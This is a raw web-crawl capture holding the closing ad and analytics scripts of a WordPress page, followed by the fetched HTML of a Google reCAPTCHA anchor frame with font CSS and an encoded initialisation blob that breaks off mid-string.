		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bxgcwkwhow0y
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bXAbWAQztAhMtR5oeY0YDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bXAbWAQztAhMtR5oeY0YDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bXAbWAQztAhMtR5oeY0YDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZBIHfcK7AFLCq2Awwo0EI8ORw40GwoVTJXRcNwYyw4oZM8Kdw5LDuT8fTRLCgMKqd1TCpsOkw61eJRpSNk7Dg0jCqMKJw43Dr8KgEsO7w7wyw7jCm8KxM8ONfsOgE11gw5BqMsOJwoNFw5vChnPCkMKbN8Kwwp/[base64]/DlsKCTcOpZMK8w5sewoF+woPCq8KhworCucKEwposwqnCl8Opwr/[base64]/DlyrDrSDCq8Ojwp4qPy3DgFnDqMKlW8OUw4M+w5AMw6TCrsOjwr5zUDHCjQ9KehkcwofDkMKDFsOZwqrClz5ZwpoJAzfDscOCQMOqAsKoesKDw5jConFbw57CnMKqwr5vwrbCuUnDpMKicMO2w5xPwqjCmxXCsVpbSxDCgsKHw75eUE/CsnXDlcKpQ23DqiotFS7Dvh/[base64]/Dl8Odw5bDl2IAw4/[base64]/[base64]/K8Knw6gWOD4pIMONw4FDdjPDmcO+UcOCw6zDgzcAXAPDsyANwp8Zw4HDi1TDmiM3wqnDgsKew4MZwrHCnVUYKsKranICwr1TW8KnWAvDgcKKfi/DnlMzwrFrXcKrCsONw4UmWMK4XjrDoVxRwrQjwqtpWAxCT8KfTcKawpNTUMKbWcKhSHArw67DvBbDl8OVwrJ0N38dSwEqw6/[base64]/DlsODw6lFw6M6RR7CsDjCp8OswrTDs8K3wrbDqMKNwpXCg1/[base64]/[base64]/Ds8Kfwoc4wooFIcKdDMKjYVPCqF7CkzUnw7ByQkvCjsK5w5HCp8Otw57CmMO7w4kzwqBEwqzCocKTwrXCj8OowoMGw5bChDPCqzh8w7HDmsKFw6/[base64]/[base64]/DoMKlwoXDhcO1w7DCvjvCucOHIAfDrMOMw4k+w7LCpXhTw58QQcKYR8K5wq7DgsO+Yk1Jw57DtSNLeBx8Q8KSwpkQZcOww7DColTDq0h6M8ONRQLCr8Kow4nDsMK5wr7CvhkEewVzSCV3AcK/[base64]/[base64]/TsOJw4NYbMOAw7rDtAdiw49JworCiC1pNcONwq/Dg8OILcKbwrLDpMK/bMOaw4zCngd/ckMobCDCgcO1w4l7b8O8AxUJw7XCqjvCoDLDuW9aNMKdw61AVsO2wp9uw57DsMKsamrDscO/JDnDvGjDjMOxFcOIwpHCkHQKw5XCh8Kowo/CgcKFwrPCoQIkJcOQf05xw7XDq8K/[base64]/CjFTCnx3Du1nDrQ1VYsOhN8KnLVzDgAPCjR0AfMOJwqDCvsKKwqEOesO9WMOtwoXCnMOpd2nDnMKawrE5w4obwoPClMOYNErDl8KnFcOvwpbCm8KOw7krwpA9IA3Dn8KKYAzChxPCt0M0dRtLfMOXwrTCqUFWPWjDocK7UcOxPsOOHQEzT0IoDhLCl0/DiMKpw6HCicK6wp1ew5HDhDDCjAfCmT/Co8Ofw4nCicO6wo4xwos4fzpOXl9Sw5rCmHHDlgTCtg7Cr8KgFy